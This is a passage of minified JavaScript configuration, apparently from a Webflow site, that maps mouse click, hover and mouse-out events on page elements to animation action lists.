",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a04aae},"e-1319":{id:"e-1319",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a10ddd},"e-1321":{id:"e-1321",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1322"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a39d8f},"e-1322":{id:"e-1322",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1321"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a39d94},"e-1323":{id:"e-1323",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1324"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a41681},"e-1324":{id:"e-1324",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1323"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a41688},"e-1407":{id:"e-1407",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1408":{id:"e-1408",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1409":{id:"e-1409",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1410":{id:"e-1410",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1409"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1411":{id:"e-1411",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1413":{id:"e-1413",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1415":{id:"e-1415",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1416":{id:"e-1416",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1417":{id:"e-1417",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1418":{id:"e-1418",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1419":{id:"e-1419",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1420":{id:"e-1420",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1421":{id:"e-1421",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1422":{id:"e-1422",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1423":{id:"e-1423",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1425":{id:"e-1425",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1427":{id:"e-1427",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1428":{id:"e-1428",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1429":{id:"e-1429",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1430":{id:"e-1430",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1431":{id:"e-1431",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1432":{id:"e-1432",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1433":{id:"e-1433",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1434":{id:"e-1434",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1435":{id:"e-1435",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1436":{id:"e-1436",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1435"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1437":{id:"e-1437",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1438":{id:"e-1438",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1439":{id:"e-1439",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1441":{id:"e-1441",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1443":{id:"e-1443",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1445":{id:"e-1445",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1447":{id:"e-1447",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1449":{id:"e-1449",name:"",animationType:"preset",eventTypeId:"MOUSE